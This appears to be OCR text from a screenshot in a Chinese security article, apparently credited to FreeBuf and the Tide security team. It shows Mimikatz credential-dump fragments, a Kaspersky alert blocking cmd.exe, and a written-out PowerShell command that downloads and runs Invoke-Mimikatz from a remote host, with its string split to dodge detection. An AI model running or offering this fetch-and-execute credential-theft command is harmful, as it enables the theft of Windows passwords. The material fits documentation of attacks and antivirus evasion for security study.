 * Domai
* Passw
ssp :
credman
mimikatz(powersh
Bye!
卡巴斯基反病毒软件
已阻止 c:\windows\system32\cmd.exe 的启动
已检测到被应用程序明确定义为恶意操作的危险行为。
详细信息
C:\Windows\system32>powershell "$a='IEX((New-Object Net.WebClient).DownloadStrin
g(''ht';$b='tp://
/ps/Invoke-Mimikatz.ps1'')); Invoke-Mimikatz';IEX (
$a+$b)"
拒绝访问。
C:\Windows\system32>
FREEBUF
Tide安全团队